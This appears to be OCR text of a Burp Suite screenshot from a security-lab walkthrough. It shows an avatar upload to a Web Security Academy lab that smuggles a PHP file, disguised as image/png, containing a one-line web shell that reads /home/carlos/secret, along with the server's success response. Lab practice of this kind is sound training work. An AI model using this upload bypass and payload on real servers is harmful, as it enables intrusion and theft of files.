 Group 3 2 < 8 × 9 × +
Send group (parallel) Cancel < > Target: https://0aaa0033
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------210308147823932207604278016477
9 Content-Length: 534
10 Origin: https://0aaa003303c3a9388283dd490032001d.web-security-academy.net
11 Referer:
https://0aaa003303c3a9388283dd490032001d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------210308147823932207604278016477
20 Content-Disposition: form-data; name="avatar"; filename="1.php"
21 Content-Type: image/png
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------210308147823932207604278016477
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------210308147823932207604278016477
29 Content-Disposition: form-data; name="csrf"
30
31 MxPCj8ywXgXkViMeGSfm37jCXd1Jy2Jr
32 -----------------------------210308147823932207604278016477--
33
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/2 200 OK
2 Date: Mon, 22 Jan 2024 00:11:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
先知社区